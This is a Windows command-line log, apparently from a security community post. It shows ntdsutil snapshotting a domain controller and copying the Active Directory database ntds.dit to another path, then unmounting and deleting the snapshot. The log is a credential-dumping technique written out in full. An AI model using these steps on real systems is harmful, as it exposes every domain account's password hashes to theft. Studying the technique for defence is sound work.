 C:\Users\administrator\Desktop\test>ntdsutil snapshot "activate instance ntds" create quit quit
ntdsutil: snapshot
snapshot: activate instance ntds
Active instance set to "ntds".
snapshot: create
Creating snapshot...
Snapshot set {6e65aeb9-5467-4070-9603-d7d0e528cee6} generated successfully.
snapshot: quit
ntdsutil: quit
C:\Users\administrator\Desktop\test>ntdsutil snapshot "mount {6e65aeb9-5467-4070-9603-d7d0e528cee6}" quit quit
ntdsutil: snapshot
snapshot: mount {6e65aeb9-5467-4070-9603-d7d0e528cee6}
Snapshot {22bf0520-907d-4d72-a188-ae8ae220fe1b} mounted as C:\$SNAP_201604042010_VOLUMEC$\
snapshot: quit
ntdsutil: quit
C:\Users\administrator\Desktop\test>copy C:\$SNAP_201604042010_VOLUMEC$\windows\ntds\ntds.dit c:\ntds2.dit
1 file(s) copied.
C:\Users\administrator\Desktop\test>ntdsutil snapshot "unmount {6e65aeb9-5467-4070-9603-d7d0e528cee6}" "delete {6e6
5aeb9-5467-4070-9603-d7d0e528cee6}" quit quit
ntdsutil: snapshot
snapshot: unmount {6e65aeb9-5467-4070-9603-d7d0e528cee6}
Snapshot {22bf0520-907d-4d72-a188-ae8ae220fe1b} unmounted.
snapshot: delete {6e65aeb9-5467-4070-9603-d7d0e528cee6}
Snapshot {22bf0520-907d-4d72-a188-ae8ae220fe1b} deleted.
snapshot: quit
ntdsutil: quit
网络安全社区悦信安